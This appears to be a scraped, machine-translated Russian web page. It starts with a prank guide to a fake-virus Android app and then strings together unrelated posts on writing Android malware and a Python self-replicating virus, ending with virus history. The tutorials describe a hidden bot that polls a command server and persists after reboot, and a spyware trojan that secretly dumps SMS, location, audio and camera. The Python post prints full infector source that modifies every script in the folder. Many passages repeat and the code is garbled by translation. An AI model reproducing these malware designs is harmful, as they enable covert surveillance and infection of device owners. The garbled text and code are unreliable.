▷ Как СОЗДАТЬ поддельный ВИРУС на телефонах и планшетах Android? [ЛЕГКИЙ]

HackИНГМобильные телефоныТехнологии

Дэвид РодригесПоследнее обновление: 14 апреля 2021 г.

0 31.771 2 минут чтения

Конечно, просто взглянув на заголовок сообщения, вы подумаете, что это должен быть hackБудьте более опытными в создании вирусов на мобильных телефонах и планшетах Android. Что ж, сообщаю, что нет. Мы согласны с тем, что это займет несколько шагов, но они действительно просты, вы бы хотели их изучить? Я обещаю, что так и будет, так что ПРИХОДИ

Шаги по созданию поддельного вируса на мобильном телефоне или планшете Android

Как ты можешь создать безобидный вирус для ПК партнера, чтобы пошутить, вы также можете сделать это с помощью мобильного телефона если хотите. Если вы также хотите узнать, как это сделать на планшетах, вы попали в нужное место, давайте продолжим!

Для этого нам нужно только использовать приложение, которое очень легко загрузить и использовать, например Шутка с создателем вирусов. Это приложение станет нашим союзником в выполнении того, что мы хотим делать. С его помощью вы можете создать поразительный экран, который будет имитировать опасную атаку, вызванную вирусом, на экране мобильного телефона. Это очень просто, но прежде чем продолжить, я хотел бы оставить вам то, что может вас заинтересовать:

Это приложение станет нашим союзником в выполнении того, что мы хотим делать. С его помощью вы можете создать поразительный экран, который будет имитировать опасную атаку, вызванную вирусом, на экране мобильного телефона. Это очень просто, но прежде чем продолжить, я хотел бы оставить вам то, что может вас заинтересовать:

Как создать безобидный компьютерный вирус с помощью блокнота?

citeia.comХорошо, приступим к работе!Сначала мы собираемся скачать Шутка с создателем вирусов, но как?

Когда у нас есть мобильный телефон или планшет Android, на котором мы собираемся действовать, мы переходим к значку Android Play Store и находим его. У нас уже готов первый шаг. Единственное, что вас остановит, это то, что из соображений безопасности владелец мобильного телефона или планшета заблокировал его.Если нет, продолжаем работу по плану.

Теперь мы собираемся загрузить и установить уже упомянутое выше приложение. Как только этот процесс будет готов, мы запускаем приложение, касаясь пальцем того места, где написано открытый это уже должно было появиться на экране.

Как только этот процесс будет готов, мы запускаем приложение, касаясь пальцем того места, где написано открытый это уже должно было появиться на экране.

Однажды перед нами экран Шутка с создателем вирусов мы играли «Создайте первый вирус ». Вы найдете его в нижней части экрана мобильного телефона или планшета Android. Уффф, мы почти готовы, Вы видите, как легко это было?

Теперь мы будем выберите поддельный вирус для использования из списка, который появится вверху мобильного телефона. Приложение позволяет нам скользить в обе стороны, чтобы выбрать ту, которая нам кажется лучшей. Уже здесь мы настраиваем способ, которым мы хотим, чтобы наш поддельный вирус работал на мобильном телефоне или планшете, используя меню, которые будут предоставлены внизу.

Среди изменений, которые вы можете внести, — тип шрифта, вы также можете управлять временем, в течение которого приложение будет работать, среди прочего.

Рекомендации:

Советы по предотвращению компьютерного вирусаТеперь да, мы собираемся ЗАВЕРШИТЬЧтобы закончить с нашей целью, мы нажимаем там, где написано «предварительный просмотр«—–>Запустить вирус ——> запустить, привести приложение в действие. Приложение может запрашивать разрешение на управление командами Android. Ни о чем не беспокойтесь, примите это и будьте готовы смеяться над реакцией коллег.

Как удалить поддельный вирус с мобильного телефона или планшета Android?

Это легко!

Чтобы отключить его, вам просто нужно перейти к уведомлениям, выбрать соответствующий, отключить и ГОТОВО.

Как мы уже упоминали ранее, создать этот «поддельный» вирус несложно. Теперь, со злодеями, если вы должны быть очень осведомлены, и больше о своих компьютерах и планшетах. Вот почему мы рекомендуем вам прочитать следующую статью, которая поможет вам узнать, как защитить себя:

Зачем нужен антивирус?citeia. com

comЧто ж, надеюсь тебе понравилось учиться как создать поддельный вирус для шалостей. Кстати, для защиты вашего мобильного Android я рекомендую вам всегда загружать приложения только с Play Маркет o надежные источники.

Похожие сообщения

Как создать вирус для андроид

Как делают вирусы для Android?

Все чаще и чаще на страницах моего и других блогов появляются заметки об очередном вирусе для Android или ботнета. Причем всплески вирусной активности возникают внезапно и спонтанно. Не было ничего месяца два, а тут раз и троян. Как же так? Как вообще появляются вирусы для Андроида и кто их пишет?

Как написать вирус?

Вкратце объясню процесс создания трояна для Андроид и почему подобная техника не применяется при разработке компьютерных вирусов. Итак, как же написать вирус для Андроид. Пишется простейший код на Java, который используя возможности ОС посылает сообщение на платный номер, зарегистрированный, например, в другой стране. Далее вредоносный код вставляется в любое легитимное приложение и выкладывается в сеть. Пользователь скачивает резидентную программу, предоставляет ей нужные права и запускает. Программа незаметно для пользователя выполняет свою работу. Обычно в виде таких программ выступают поддельные антивирусы или системные утилиты.

Далее вредоносный код вставляется в любое легитимное приложение и выкладывается в сеть. Пользователь скачивает резидентную программу, предоставляет ей нужные права и запускает. Программа незаметно для пользователя выполняет свою работу. Обычно в виде таких программ выступают поддельные антивирусы или системные утилиты.

Все предельно понятно, кроме того кто захочет скачивать непонятную программу со стороннего сервера? Везде есть нюансы. Самым результативным методом будет создание по настоящему рабочего и полезного приложения или игры, которая попадет в Google Play. Его скачивают, им пользуются, пишут полезные отзывы, ставят оценки. Приложение необходимо обновлять и поддерживать.

После двух-трех недель можно внедрять вредоносный код в обновление программы. Однако Google Play его не пропустит, поэтому обновления нужно реализовать через сторонние сервера. Если у пользователя поставлена галочка на устройстве «загружать приложения со сторонних источников», малварь беспрепятственно попадет куда надо. Отсюда становится ясно, что подобная техника не может быть применена при разработке вирусов для Windows, ввиду другой структуры системы. Да и антивирусы теперь установлены почти на каждой машине. Я уже молчу про онлайн проверку компьютера на вирусы.

Отсюда становится ясно, что подобная техника не может быть применена при разработке вирусов для Windows, ввиду другой структуры системы. Да и антивирусы теперь установлены почти на каждой машине. Я уже молчу про онлайн проверку компьютера на вирусы.

Кто и зачем это делает?

К чему такие сложности? Ответ очевиден — это выгодно! Множество доверчивых пользователей рутуют свои девайсы для установки очередной игрушки. Подобных смартфонов бесчисленное множество. Распространяя приложение через Google Play (бывший Market) можно завоевать большую популярность. Когда троян начинает работать, на счета злоумышленников перетекают немалые деньги со счетов наивных пользователей.

Как защититься?

Запретите своему смартфону обновляться через сторонние серверы и установите нормальный антивирус. О необходимости антивируса уже было написано в этой статье. Радует, что в основном очаги заражения не возникают в нашей стране. Все чаще жертвами становятся бразильцы и китайцы. Хотя это ни о чем не говорит.

Хотя это ни о чем не говорит.

Хотелось бы напомнить читателям блога, что данный метод заработка не является законным и преследуется полицией. За написание вируса и его распространение вы можете не только выплатить огромный штраф, но и угодить за решетку. Однако, никто не запрещает исследовать данную проблему с целью нахождения решения аналогичных проблем.

Как написать вирус для андроид.

Сегодня мы вообразим себя злыми хакерами и займемся написанием настоящего вируса для андроид системы. Мы подробно и с примерами расскажем о основных этапах написания вируса для операционной системы андроид. Не лишним будет напомнить, что эта статья предназначена только для удовлетворения вашего исследовательского интереса. И писать а тем более распространять вирусы не стоит

Как стать «хакером» андроида.Да тут особо ничего мудрить не надо. Просто идем по шагам.

1. Устанавливаем java для разработчиков с офф сайта. (http://www.oracle.com/technetwork/java/javase/downloads/index. html)

html)

2. Скачиваем android studio (http://developer.android.com/sdk/index.html#Other) Качаем полную рекомендованую. Сейчас мы не будем вдаваться в эти все подробности. Оно нам надо?

3. Запасаемся бубликами и пивом. Ведь сейчас придется все это поставить и настроить.

4. Тыкаем в основном далее, не вдумываясь что там написано. Незачем забивать голову

5. После чего как мы установили все это. Запускаем студию. Ищем сверху значек SDK Manager. Он где-то справа. Нажимаем, ставим везде галки, соглашаемся с условиями и нажимаем инсталл.

6. Опять грызем бублики и пьем великолепное пиво. Тут процесс по дольше, так как будут выкачиваться виртуалки и всяческие тулзы.

7. Ну вот собственно и все.

Мы все поставили, теперь стоит и подумать, а как тут теперь вирус написать А для этого мы идем в File -> New -> New project. И тут нам предлогают придумать название проекта и домен сайта компании. Вводим что взбредится в голову. На основе этих данных генерируется package имя. Которое использоется как уникальный идентефикатор нашего APK. Жмем далее. Тут нам предлогают выбрать платфурму под наш проект. Ну тут мы выбираем только Phone. Остальное рассмотрим позже.

На основе этих данных генерируется package имя. Которое использоется как уникальный идентефикатор нашего APK. Жмем далее. Тут нам предлогают выбрать платфурму под наш проект. Ну тут мы выбираем только Phone. Остальное рассмотрим позже.

[ad name=»UMI 600×313″]

Далее. И теперь нам предлогают выбрать как будет выглядеть наше окошечко (Activity) стартовое, главное. Тут есть важная особенность. Чтобы запустить какой либо код сразу после установки, нужно чтобы было какой либо из окошек при старте. Поэтому выбираем любое кроме No Activity. Лучше всего выбрать Empty. Будет легче его вычищать, от ненужного мусора. Далее. Пишем название окошку и нажимаем Finish.

Пока файлы нового проекта индексируются и настраивается сборщик проекта.

Эй, ты слишком жырный!Пробуем собрать проект наш. Build -> Generate signed apk.. И что мы видим? APK с 1 окошком и приложением которое ни чего не делает. Занимает 1 мегабайт. Надо с этим что-то делать, а именно отказывать от библиотек (AppCompat). Это красивая графика, которая нам не нужна. Переходи в файл MainActivity.java

Это красивая графика, которая нам не нужна. Переходи в файл MainActivity.java

Заменяем

Заходим в настройки проекта и во вкладке Dependes удаляем строку с AppCompat. Далее переходим к файлу values.xml и styles.xml. Удаляем их.

Заходим в androidManifest.xml и

меняем

Собираем наше приложение, ура! размер меньше 40 кб. Уже есть с чем работать.

Почему ты не прячешься?Далее, нам нужно спрятать нашего зверька. Чтобы иконка не была видна в списке менеджера приложений. А так же надо закрыть наше приложение.

Вставляем после setContentView(R.layout.activity_main) Следующий код:

Этот код скроет нашу иконку с глаз И после всего этого пишем:

Теперь наше приложение после установки. Запускается и сразу же скрывается с глаз долой. Ух, проделали мы работу. Но надо идти дальше, а то бот не появиться в админке.

Тук, тук, открывайте, полиция!Теперь мы должны сделать так, чтобы наш чудесный APK начал стучать в админку. Тут я уже полагаю, что админка где-то написана. И от нас требуется только стучать. Возьмем самый простой метод, он не будет работать корректно на андроидах выше 4.х. Но с чего-то надо же учиться. Я же не за вас работу делаю. Нам нужно создать сервис. Для этого мы создаем файл с новым class. (Правой тыкаем в проекте, на папку Java). Название класса пишем к примеру Network. Нажимаем окей. Удаляем все содержимое файла кроме первой строки где прописан package и заменяем на

Тут я уже полагаю, что админка где-то написана. И от нас требуется только стучать. Возьмем самый простой метод, он не будет работать корректно на андроидах выше 4.х. Но с чего-то надо же учиться. Я же не за вас работу делаю. Нам нужно создать сервис. Для этого мы создаем файл с новым class. (Правой тыкаем в проекте, на папку Java). Название класса пишем к примеру Network. Нажимаем окей. Удаляем все содержимое файла кроме первой строки где прописан package и заменяем на

Это код описывает класс сервиса, в котором при запуске, запускает таймер и каждые 10 секунд отправляет GET запрос на URL и запрашивает ответ. Но это не все. Этот код не будет работать если мы объявим наш сервис в манифесте и не дадим права выходить в интернет нашему приложению. Идем в манифест.

и в описание application

Осталось запустить наш сервис. Идем в MainActivity и перед finish() вставляем запуск сервиса

Финишная линияТеперь у нас есть апк, который сам себя скрывает после запуска и запускает процес отстука в админ панель. Где написано // Обработка result : там происходит обработка ответа и команд админки. Не сложно, правда? Но пока мы пили пиво. Мы совсем забыли, что если телефон перезагрузят. То наше приложение уже ни когда не запустится. Для этого мы идем опять в манифест.

Где написано // Обработка result : там происходит обработка ответа и команд админки. Не сложно, правда? Но пока мы пили пиво. Мы совсем забыли, что если телефон перезагрузят. То наше приложение уже ни когда не запустится. Для этого мы идем опять в манифест.

Добавляем права на запуск после ребута:

Добавляем обязательно обработчик в описание application

Теперь после перезапуска у нас вызовется класс Boot. И сейчас мы его создаим. Все делаем как я писал выше. Создали и удалили все кроме package.

[ad name=»Redmi»]

Конец, и пару слов.Если есть вопросы, задавайте. В окончании у нас появился прям такой игрушечный бот (APK). Что послужит вам хорошей базой и внесет немного понимания, как это все работает. Спасибо за внимание. Надеюсь будет прододжение Сильно не пинайте, опыт первый, да и еще ночью пришлось писать. А вот критику хотелось бы услышать, чтобы след урок получился лучше.

За данный материал мы благодарны пользователю allmore из форума Damagelab

Вирусы на ОС Android

Всем привет! Давно хотел написать статью (для кого-то это будет новость) про «вирусную опасность» для пользователей ОС Андроид. Часто вижу комментарии, вроде: «не бери Андроид, на этой оси куча вирусов», или «помогите подобрать хороший антивирус» и т.д. Сейчас мы с вами разберёмся с этим вопросом раз и навсегда.

Часто вижу комментарии, вроде: «не бери Андроид, на этой оси куча вирусов», или «помогите подобрать хороший антивирус» и т.д. Сейчас мы с вами разберёмся с этим вопросом раз и навсегда.

Прежде всего, мы должны понять, что называют словом «Вирус» (или правильная формулировка, это- компьютерный вирус). Вирус — это разновидность компьютерных программ или вредоносный код, отличительным признаком которых является способность к размножению (саморепликация). В дополнение к этому вирусы могут без ведома пользователя выполнять прочие произвольные действия, в том числе наносящие вред пользователю и/или компьютеру (описание взято из Wikipedia).

Идём разбираться дальше. Что такое Андроид? Android — это открытая операционная UNIX подобная система, основанная на ядре Linux. Unix подобная значит то, что все действия программ и файлов (копирование, перемещение, управление системой и т.д.) происходят только при разрешении пользователя. И второе, если у вас отсутствуют права суперпользователя (т. е. рут), как бы вы не старались, какой-бы «бяку» вы не ставили, ваш смартфон никогда не выйдет из строя, или будет зависать от какой-то «плохой программы» (если конечно, вы его не загадите под завязку памяти). И факты: на сегодняшний день насчитывается около 6 типов (типа «страшных» строчек кода), которые могут вывести ваш девайс из строя. Но незадача, для того чтобы это произошло, у вас должна быть определённая модель смарта с определённым процессором (а этих моделей всего 8 и какие не скажу,- не об этом. ), и вы должны сами изменить системные параметры, либо поставить прошивку/ядро с этим «девайс-киллером», что тоже невозможно, т.к. кастомные прошивки всегда проверяются. Вот мы, наконец-то, пришли к тому, что на Андроид не то, что нет вирусов,- они невозможны.

е. рут), как бы вы не старались, какой-бы «бяку» вы не ставили, ваш смартфон никогда не выйдет из строя, или будет зависать от какой-то «плохой программы» (если конечно, вы его не загадите под завязку памяти). И факты: на сегодняшний день насчитывается около 6 типов (типа «страшных» строчек кода), которые могут вывести ваш девайс из строя. Но незадача, для того чтобы это произошло, у вас должна быть определённая модель смарта с определённым процессором (а этих моделей всего 8 и какие не скажу,- не об этом. ), и вы должны сами изменить системные параметры, либо поставить прошивку/ядро с этим «девайс-киллером», что тоже невозможно, т.к. кастомные прошивки всегда проверяются. Вот мы, наконец-то, пришли к тому, что на Андроид не то, что нет вирусов,- они невозможны.

Но (подниму настроение дроидоненавистникам) на Андроид есть другие угрозы. Это, как их называют, SMSsender’ы и шпионские программы (в народе-троян). Начнём с последних.

Шпионские программы — это синтаксис (код) в обычном приложении, отправляющий данные пользователя (контакты, пароли, номера кредитных карт и счетов) на сервер. Но, даже имея ваш пароль и номер кредитной карты или счёта, злоумышленник ни каким образом не сможет украсть у вас деньги. Максимум — это ваши контакты и пароль от Одноклассников, которые вряд ли ему понадобятся. И из практики: скачал и установил я взломанную игру с таким трояном. При установке я его видел, но ради эксперимента решил оставить, хотя имея рут, я мог бы спокойно запретить ей отправлять мои данные. К моему телефону привязано две карты — кредитная и накопительная. Но за, приблизительно, пол года его ношения, со счетов не пропало ни копейки, т.к. банковские программы, к счастью, имеют хорошую защиту.

Но, даже имея ваш пароль и номер кредитной карты или счёта, злоумышленник ни каким образом не сможет украсть у вас деньги. Максимум — это ваши контакты и пароль от Одноклассников, которые вряд ли ему понадобятся. И из практики: скачал и установил я взломанную игру с таким трояном. При установке я его видел, но ради эксперимента решил оставить, хотя имея рут, я мог бы спокойно запретить ей отправлять мои данные. К моему телефону привязано две карты — кредитная и накопительная. Но за, приблизительно, пол года его ношения, со счетов не пропало ни копейки, т.к. банковские программы, к счастью, имеют хорошую защиту.

Переходим к SMSsender’aм. SMSsender — это так же определённый код в .apk приложении, отправляющий платные СМС на сервер. Попробуем разобраться с ним подробнее, и идём его искать. Где мы его быстрее всего найдём? Конечно на порно сайтах! Набираем в поисковике: смотреть «порно онлайн», переходим, и уже на втором сайте нас просят обновить FlashPlayer, который как-бы устарел. Здесь я понимаю, что мы нашли то, что искали и скачиваю наш псевдоплеер, который почему-то ещё и весит 90 kb. Но чтобы эта программа начала делать свою «чёрную работу», её надо установить. Перед инсталляцией система меня предупреждает, что приложение может отправлять платные СМС на другие номера телефонов и я прерываю установку, т.к. мы уже поняли что это плохо замаскированный smssender, ведь flashplayer не может так мало весить, и отправлять платные СМС ему ненужно. Чтобы полностью удостовериться, что это вредоносное ПО, я его разбираю. В нём я нахожу всё что мне нужно, и даже номер Яндекс.Кошелька, на который идут «пожертвования для малоимущего». Я мог бы пойти дальше, и привлечь его к уголовной ответственности, т.к. по Яндекс.Кошельку легко его можно найти, но заниматься я этим не собираюсь, да и нет на это времени.

Но чтобы эта программа начала делать свою «чёрную работу», её надо установить. Перед инсталляцией система меня предупреждает, что приложение может отправлять платные СМС на другие номера телефонов и я прерываю установку, т.к. мы уже поняли что это плохо замаскированный smssender, ведь flashplayer не может так мало весить, и отправлять платные СМС ему ненужно. Чтобы полностью удостовериться, что это вредоносное ПО, я его разбираю. В нём я нахожу всё что мне нужно, и даже номер Яндекс.Кошелька, на который идут «пожертвования для малоимущего». Я мог бы пойти дальше, и привлечь его к уголовной ответственности, т.к. по Яндекс.Кошельку легко его можно найти, но заниматься я этим не собираюсь, да и нет на это времени.

И у некоторых может возникнуть вопрос: «Я подключаю свой смарт через USB к разным компам. Могу ли я „принести заразу“ с рабочего компа на домашний через смартфон на Андроиде»? Ответ — нет, разве что если вы сами целенаправленно не скачаете компьютерный вирус, скините его на смарт, а затем в комп!

Вот мы и пришли к выводу, что всё вредоносное ПО вы ставите исключительно из-за своей невнимательности и глупости. Потому, будьте внимательны перед установкой ПО, читайте какие разрешения требует приложение и всё у вас будет в порядке. И как сказал мой кум: «Волков бояться — в лесу не еб**ься». Всем спасибо за внимание, и я надеюсь, что моя статья кому-то пригодилась.

Потому, будьте внимательны перед установкой ПО, читайте какие разрешения требует приложение и всё у вас будет в порядке. И как сказал мой кум: «Волков бояться — в лесу не еб**ься». Всем спасибо за внимание, и я надеюсь, что моя статья кому-то пригодилась.

Как хакеры создают трояны для Андроид

Android принято называть рассадником вредоносных программ. Каждый день здесь выявляют более 8 тысяч новых образцов вирусов. И эти цифры постоянно растут.

Но задумывались ли вы, как эти вредоносные программы работают? Сегодня мы разберемся с этим, изучив приложение для Android, способное собирать информацию об устройстве, его местоположении, делать фотографии и записывать аудио. И все это с удаленным управлением.

Как написать троян на Андроид

Итак, наша цель — разобраться, как работают современные зловредные приложения. А лучший способ это сделать — посмотреть, как создается похожий софт. Как и боевой троян, наш пример при желании сможет наблюдать и передавать информацию о целевом устройстве на сервер.

Возможности трояна будут следующие:

- сбор информации о местоположении;

- получение списка установленных приложений;

- получение СМС;

- запись аудио;

- съемка задней или фронтальной камерой.

Все эти данные наше приложение будет отправлять на удаленный сервер, где мы сможем проанализировать результаты его работы.

По понятным причинам я не смогу привести полный код приложения в статье, поэтому некоторые задачи вам придется выполнить самим (для этого потребуются кое-какие знания в разработке приложений для Android).

Каркас

На этом этапе задача следующая: создать приложение с пустым (или просто безобидным) интерфейсом. Сразу после запуска приложение скроет свою иконку, запустит сервис и завершится (сервис при этом будет продолжать работать).

Начнем. Создайте приложение, указав в манифесте следующие разрешения:

В «build.gradle» укажите «compileSdkVersion 22» и «targetSdkVersion 22». Так вы избавите приложение от необходимости запрашивать разрешения во время работы (22 — это Android 5. 1, обязательный запрос разрешений появился в 23 — Android 6.0, но работать приложение будет в любой версии).

1, обязательный запрос разрешений появился в 23 — Android 6.0, но работать приложение будет в любой версии).

Теперь создайте пустую Activity и Service. В метод «onStartCommand» сервиса добавьте строку «return Service.START_STICKY». Это заставит систему перезапускать его в случае непреднамеренного завершения.

Добавьте их описание в манифест (здесь и далее наше приложение будет называться com.example.app):

Всю злобную работу мы будем делать внутри сервиса, поэтому наша Activity будет очень проста:

Этот код запустит сервис сразу после запуска приложения и отключит активность. Побочным эффектом последнего действия станет завершение приложения и исчезновение иконки из лаунчера. Сервис продолжит работу.

Информация о местоположении

Теперь мы должны добавить в сервис код, который будет собирать интересующую нас информацию.

Начнем с определения местоположения. В Андроид есть несколько способов получить текущие координаты устройства: GPS, по сотовым вышкам, по WiFi-роутерам. И с каждым из них можно работать двумя способами: либо попросить систему определить текущее местоположение и вызвать по окончании операции наш колбэк, либо спросить ОС о том, какие координаты были получены в последний раз (в результате запросов на определение местоположения от других приложений, например).

И с каждым из них можно работать двумя способами: либо попросить систему определить текущее местоположение и вызвать по окончании операции наш колбэк, либо спросить ОС о том, какие координаты были получены в последний раз (в результате запросов на определение местоположения от других приложений, например).

В нашем случае второй способ намного удобнее. Он быстрый, абсолютно незаметен для пользователя (не приводит к появлению иконки в строке состояния) и не жрет аккумулятор. Кроме того, его очень просто использовать:

Данная функция спрашивает систему о последних координатах, полученных с помощью определения местоположения по сотовым вышкам и по GPS, затем берет самые свежие данные и возвращает их в форме объекта Location.

Далее можно извлечь широту и долготу и записать их в файл внутри приватного каталога нашего приложения:

Когда придет время отправлять данные на сервер, мы просто отдадим ему этот и другие файлы.

Список установленных приложений

Получить список установленных приложений еще проще:

Метод получает список всех приложений и сохраняет его в файл apps внутри приватного каталога приложения.

Дамп СМС

Уже сложнее. Чтобы получить список всех сохраненных СМС, нам необходимо подключиться к БД и пройтись по ней в поисках нужных записей. Код, позволяющий дампнуть все СМС в файл:

Использовать его следует так:

Записи в файле будут выглядеть примерно так:

Скрытая запись аудио

Записать аудио с микрофона можно с помощью «API MediaRecorder». Достаточно передать ему параметры записи и запустить ее с помощью метода «start()». Остановить запись можно с помощью метода «stop()». Следующий код демонстрирует, как это сделать. В данном случае мы используем отдельный спящий поток, который просыпается по истечении заданного тайм-аута и останавливает запись:

Использовать его можно, например, так:

Данный код сделает 15-секундную запись и поместит ее в файл audio-ДАТА-И-ВРЕМЯ.3gp.

Скрытая съемка

С камерой сложнее всего. Во-первых, по-хорошему необходимо уметь работать сразу с двумя API камеры: классическим и Camera2, который появился в Android 5. 0 и стал основным в 7.0. Во-вторых, API Camera2 часто работает некорректно в Android 5.0 и даже в Android 5.1, к этому нужно быть готовым. В-третьих, Camera2 — сложный и запутанный API, основанный на колбэках, которые вызываются в момент изменения состояния камеры. В-четвертых, ни в классическом API камеры, ни в Camera2 нет средств для скрытой съемки. Они оба требуют показывать превью, и это ограничение придется обходить с помощью хаков.

0 и стал основным в 7.0. Во-вторых, API Camera2 часто работает некорректно в Android 5.0 и даже в Android 5.1, к этому нужно быть готовым. В-третьих, Camera2 — сложный и запутанный API, основанный на колбэках, которые вызываются в момент изменения состояния камеры. В-четвертых, ни в классическом API камеры, ни в Camera2 нет средств для скрытой съемки. Они оба требуют показывать превью, и это ограничение придется обходить с помощью хаков.

Учитывая, что с Camera2 работать намного сложнее, а описать нюансы работы с ней в рамках данной статьи не представляется возможным, я просто приведу весь код класса для скрытой съемки. А вы можете либо использовать его как есть, либо попробуете разобраться с ним самостоятельно (но я предупреждаю: вы попадете в ад):

Создать самовоспроизводящийся вирус на Python | Только для образовательных целей | Деванг Джейн

Фото агентства KOBU на UnsplashНамасте! *удар локтем* и *тряска ногой*

Надеюсь, вы и ваша семья здоровы и в безопасности в эти неопределенные и беспрецедентные времена. В этой статье мы научимся создавать простой компьютерный вирус на питоне.

В этой статье мы научимся создавать простой компьютерный вирус на питоне.

Этот вирус питона, как и вирус SARS-CoV-2, предназначен для распространения от хозяина к хозяину и обладает способностью воспроизводить себя. Говоря более технически, мы напишем программу для заражения всех файлов python, находящихся на расстоянии 6 футов (одна и та же директория), самореплицирующимся кодом и выполнения вредоносных действий через зараженные файлы python.

Прежде чем мы начнем, наденьте маску и продезинфицируйте руки —

ОТКАЗ ОТ ОТВЕТСТВЕННОСТИ: ЭТО РУКОВОДСТВО ПРЕДНАЗНАЧЕНО ТОЛЬКО В ОБРАЗОВАТЕЛЬНЫХ ЦЕЛЯХ И НЕ ПРЕДНАЗНАЧЕНО ДЛЯ ПРОДВИЖЕНИЯ ЛЮБОЙ НЕЗАКОННОЙ ДЕЯТЕЛЬНОСТИ. АВТОР НЕ НЕСЕТ ОТВЕТСТВЕННОСТИ ЗА НЕПРАВИЛЬНОЕ ИСПОЛЬЗОВАНИЕ ПРЕДОСТАВЛЕННОЙ ИНФОРМАЦИИ.

Полная вирусная программа состоит из трех частей:

- Чтобы сделать копию всей вирусной программы.

- Чтобы получить другие файлы Python и заразить их повторяющимся кодом.

- Для развертывания полезной нагрузки или вредоносного/шпионского кода.

Чтобы обозначить начало и конец вирусной программы, нам нужно поставить теги в первую и последнюю строку кода.

# ВИРУС ГОВОРИТ ПРИВЕТ!{ код вируса }# ВИРУС ГОВОРИТ ПОКА! Далее мы импортируем все необходимые библиотеки Python.

import sys

import glob

Часть 1: Здесь мы напишем самовоспроизводящийся код, создав пустой массив и динамически получив текущее имя файла, чтобы открыть и прочитать его.

virus_code = []с open(sys.argv[0], 'r') as f:

lines = f.readlines()

Теперь мы определим логическую переменную, которая поможет нам узнать площадь копируемая программа, т.е. между начальным и конечным тегами. Затем мы будем перебирать все строки и копировать их в предварительно инициализированный массив, пока не дойдем до конца.

self_replicating_part = False

для строки in lines:

if line == "# VIRUS SAYS HI!":

self_replicating_part = True

если не self_replicating_part:

virus_code.append(line)

if line == "# VIRUS SAYS BYE!\n":

break

Часть 2: Чтобы найти все файлы python в текущем каталоге, мы будем использовать модуль glob и сопоставлять пути по нужному шаблону. Затем мы сохраним эти файлы и прочитаем их один за другим, чтобы заразить кодом нашего вируса.

Здесь мы сначала проверим, заражен ли файл уже или нет, т.е. посмотрим, содержит ли файл уже стартовый тег. Если это так, мы переходим к следующему файлу, если нет, мы заражаем его, добавляя код нашего самовоспроизводящегося вируса к существующему коду файла, чтобы сохранить исходную функциональность.

python_files = glob.glob('*.py') + glob.glob('*.pyw') для файла в python_files:

с open(file, 'r') as f:

file_code = f.readlines ()

заражено = Ложь

для строки в file_code:

если строка == "# ВИРУС ПЕРЕДАЕТ ПРИВЕТ!\n":

заражено = Истина

break

если не заражено:

final_code = []

final_code. extend (virus_code)

extend (virus_code)

final_code.extend('\n')

final_code.extend(file_code)

с open(file, 'w') as f:

f.writelines(final_code)

Часть 3: Наконец, нам нужно добавить наш вредоносный фрагмент кода или полезную нагрузку в программу, чтобы действовать как вредоносное ПО, которое может повредить систему, повредить данные, загрузить другие вирусы, украсть пароли (запустить кейлоггер) или может захватить всю машину.

А пока добавим безобидный оператор print *злой смех*

def evil_code():

print("ТЫ БЫЛ ЗАРАЖЕН ХА-ХАХА!!!")malware_code()

И мы сделано! Вот так будет выглядеть полная программа в собранном виде —

# ВИРУС ПЕРЕДАЕТ ПРИВЕТ!import sys

import globvirus_code = []

с open(sys.argv[0], 'r') as f:

lines = f.readlines()self_replicating_part = False

для строки в строках:

if line == "# VIRUS SAYS HI!":

self_replicating_part = True

if not self_replicating_part:

virus_code.append(line)

if line == "# VIRUS SAYS BYE!\n":

breakpython_files = glob.glob('*.py') + glob.glob('*.pyw')

для файла в python_files:

с open(file, 'r') as f:

file_code = f.readlines()зараженный = False

для строки в file_code:

if line == "# VIRUS SAYS HI! \n":

заражен = True

breakесли не заражен:

final_code = []

final_code.extend(virus_code)

final_code.extend('\n')

final_code.extend(file_code)with open( file, 'w') as f:

f.writelines(final_code)def malware_code():

print("ВЫ БЫЛИ ЗАРАЖЕНЫ ХА-ХА-ХА!!!")malware_code()

# ВИРУС ПРОЩАЕТСЯ!

Создайте несколько тестовых файлов в том же каталоге и с осторожностью попробуйте запустить свой собственный самовоспроизводящийся вирус!

Практично ли писать вирус на языке программирования высокого уровня, который выполняет много абстракций? Практично ли писать вирус на интерпретируемом языке, таком как python, в котором код не скрыт, и любой, кто его запустит, сможет легко заглянуть в код? Ну, когда написать вирус было практично…

Если вам понравился этот пост и вы узнали что-то новое, дайте мне знать, нажав кнопку хлопка 🙂

Спасибо, будьте осторожны и не пытайтесь повторить это дома!

Поддержите меня https://www.

buymeacoffee.com/djrobin17

P.S. Каждый день в информационной безопасности появляется много нового, за чем трудно уследить. Подпишитесь на наш еженедельный информационный бюллетень , чтобы узнавать обо всех последних тенденциях информационной безопасности в виде 5 статей, 4 тем, 3 видео, 2 репозиториев и инструментов Github и 1 оповещения о вакансиях для БЕСПЛАТНО! https://weekly.infosecwriteups.com/

Когда впервые появились компьютерные вирусы и каковы были их первоначальные цели?

Происхождение современных компьютерных вирусов может вас удивить — их цели были не совсем такими, как сегодня.

Раньше вирусы имели различные утилиты и разрабатывались в основном людьми, занятыми в компьютерных науках. Студенты колледжей создавали вирусы для исследовательских проектов, чтобы помочь им продолжить учебу и отточить свои навыки кодирования. В дополнение к исследованиям эти студенты также создавали код, чтобы разыгрывать своих одноклассников. Инженеры Xerox создали компьютерного червя, предназначенного для поиска простаивающих процессов в компьютерной сети. Пара программистов создала вирус загрузочного сектора, чтобы защитить свою программу от пиратства, о чем вы прочтете ниже.

Инженеры Xerox создали компьютерного червя, предназначенного для поиска простаивающих процессов в компьютерной сети. Пара программистов создала вирус загрузочного сектора, чтобы защитить свою программу от пиратства, о чем вы прочтете ниже.

Мозг

До 1988 года большинство вирусов были просто раздражающими и практически безвредными. В январе 1986 года родился первый вирус, написанный для ПК на базе Windows. Известная просто как «Мозг», она была написана двумя братьями, Басит и Амджад Фарук Альви, которым в то время было всего 17 и 24 года. Братья создали программу для мониторинга сердца, и им стало известно, что пираты распространяют программу без разрешения братьев. Brain был разработан как способ регулировать и защищать созданное ими программное обеспечение.

Если на компьютер были установлены незаконно скопированные версии программного обеспечения, вирус также скопирует себя на этот компьютер. Пользователь пиратского ПО получил встроенное сообщение о том, что его компьютер заражен вирусом и пользователю необходимо немедленно связаться с братьями для «прививки».

Когда эпидемия достигла своего пика, на братьев посыпались телефонные звонки со всего мира с требованием «дезинфицировать машины».

Против братьев не было возбуждено ни одного судебного дела; однако СМИ сошли с ума. Сегодня братья владеют BrainNet, крупнейшим интернет-провайдером в Пакистане.

Соответственно, в 1987 году Брейн побудил техников IBM создать первое антивирусное программное обеспечение для широкого круга потребителей. мотивация, которая ими движет.

